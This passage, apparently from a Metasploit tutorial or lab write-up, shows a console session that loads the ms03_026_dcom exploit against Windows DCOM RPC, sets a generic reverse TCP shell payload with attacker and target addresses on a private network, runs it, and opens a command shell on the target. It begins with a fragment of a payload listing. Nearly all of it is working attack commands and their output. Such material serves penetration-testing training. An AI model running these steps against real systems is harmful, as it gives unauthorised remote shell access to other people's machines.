 windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Por
t TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Sta
ger (DNS)
msf exploit(ms03_026_dcom) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set LHOST 192.168.3.24
LHOST => 192.168.3.24
msf exploit(ms03_026_dcom) > set RHOST 192.168.3.35
RHOST => 192.168.3.35
msf exploit(ms03_026_dcom) > exploit
[*] Started reverse handler on 192.168.3.24:4444
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.3.35[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.3.35[135] ...
[*] Sending exploit ...
[*] Command shell session 1 opened (192.168.3.24:4444 -> 192.168.3.35:1095) at 2010-09-20 14:37:00 -0600
[*] The DCERPC service did not reply to our request